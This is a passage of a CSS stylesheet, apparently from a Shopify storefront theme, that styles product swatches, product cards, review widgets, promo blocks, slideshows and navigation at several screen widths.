}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
